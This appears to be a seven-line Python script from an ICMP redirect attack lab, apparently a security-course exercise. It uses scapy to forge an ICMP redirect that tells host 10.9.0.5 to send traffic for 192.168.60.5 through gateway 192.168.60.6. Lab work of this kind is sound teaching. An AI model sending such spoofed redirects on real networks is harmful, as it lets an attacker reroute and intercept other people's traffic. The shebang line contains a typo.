 Open
IRA.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/evn python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "192.168.60.6"
6 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
7 send(ip/icmp/ip2/ICMP())